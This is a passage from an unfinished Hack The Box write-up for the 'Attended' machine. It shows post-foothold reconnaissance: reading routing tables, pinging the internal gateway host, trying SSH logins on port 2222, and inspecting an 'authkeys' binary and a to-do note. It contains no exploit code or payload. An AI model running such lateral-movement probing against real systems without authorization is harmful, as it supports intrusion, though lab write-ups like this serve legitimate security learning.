attended.attended. 00:10:20:30:40:50 UHLl 0 2352 - 1 vio0
192.168.23.255 attended.attended. UHb 0 0 - 1 vio0
Internet6:
Destination Gateway Flags Refs Use Mtu Prio Iface
::/96 localhost UGRS 0 0 32768 8 lo0
localhost localhost UHhl 10 20 32768 1 lo0
::ffff:0.0.0.0/96 localhost UGRS 0 0 32768 8 lo0
2002::/24 localhost UGRS 0 0 32768 8 lo0
2002:7f00::/24 localhost UGRS 0 0 32768 8 lo0
2002:e000::/20 localhost UGRS 0 0 32768 8 lo0
2002:ff00::/24 localhost UGRS 0 0 32768 8 lo0
fe80::/10 localhost UGRS 0 0 32768 8 lo0
fec0::/10 localhost UGRS 0 0 32768 8 lo0
fe80::1%lo0 fe80::1%lo0 UHl 0 0 32768 1 lo0
ff01::/16 localhost UGRS 0 0 32768 8 lo0
ff01::%lo0/32 fe80::1%lo0 Um 0 1 32768 4 lo0
ff02::/16 localhost UGRS 0 0 32768 8 lo0
ff02::%lo0/32 fe80::1%lo0 Um 0 1 32768 4 lo0
I checked the routing tables and saw that there were a few other hosts
1
2
3
4
5
6
7
8
9
10
attended$ ping attendedgw
PING attendedgw.attended.htb (192.168.23.1): 56 data bytes
64 bytes from 192.168.23.1: icmp_seq=0 ttl=255 time=0.618 ms
64 bytes from 192.168.23.1: icmp_seq=1 ttl=255 time=0.346 ms
64 bytes from 192.168.23.1: icmp_seq=2 ttl=255 time=0.290 ms
64 bytes from 192.168.23.1: icmp_seq=3 ttl=255 time=0.377 ms
^C
--- attendedgw.attended.htb ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/std-dev = 0.290/0.408/0.618/0.125 ms
I could ping attendedgw which had the ip 192.168.23.1
1
2
3
4
5
6
7
8
9
attended$ ssh freshness@attendedgw
ssh: connect to host attendedgw port 22: Connection refused
attended$ ssh freshness@attendedgw -p 2222
freshness@attendedgw's password:
Permission denied, please try again.
freshness@attendedgw's password:
Permission denied, please try again.
freshness@attendedgw's password:
freshness@attendedgw: Permission denied (publickey,password,keyboard-interactive).
I tried to SSH into attendedgw but I needed a password for freshness. SSH for the other machine was also on port 2222
authkeys
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
attended$ cd authkeys/
attended$ ls -la
total 24
drwxr-x--- 2 freshness freshness 512 Nov 16 13:57 .
drwxr-x--- 4 freshness freshness 512 May 7 05:00 ..
-rw-r--r-- 1 root wheel 5424 Nov 16 13:35 authkeys
-rw-r----- 1 root freshness 178 Nov 6 2019 note.txt
attended$ cat note.txt
on attended:
[ ] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
on attendedgw:
[x] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
So the source code of this authkeys file had been removed, but not implemented on this machine. On the machine attendedgw however, it had been implemented for sshd. I was curious as to what this file was or did
1
2
attended$ file authkeys
authkeys: ELF 64-bit LSB executable, x86-64, version 1
It was a 64-bit ELF executable file.
1
2
attended$ ./authkeys
ksh: ./authkeys: cannot execute - Permission denied
I was not allowed to run the file
Getting a shell
Under Construction! This machine took so long that I didn’t finish before the deadline. Sorry! I will have to finish this one at a later time.
Root.txt
Thanks to <box_creator> for something interesting or useful about this machine.
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
